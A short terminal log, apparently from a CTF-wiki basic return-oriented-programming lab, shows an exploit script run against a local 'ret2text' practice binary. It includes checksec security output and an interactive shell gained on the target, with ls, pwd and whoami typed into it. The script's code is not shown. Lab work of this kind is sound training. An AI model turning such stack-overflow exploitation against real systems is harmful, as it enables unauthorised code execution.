 $ python2 exp.py ret2text 0
[*] '/home/zjgcjy/work/ctf-wiki/basic_rop/ret2text'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/usr/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './ret2text': pid 5820
[*] Switching to interactive mode
$ ls
exp.py    flag.py  ret2text
$ pwd
/home/zjgcjy/work/ctf-wiki/basic_rop
$ whoami
zjgcjy
$ id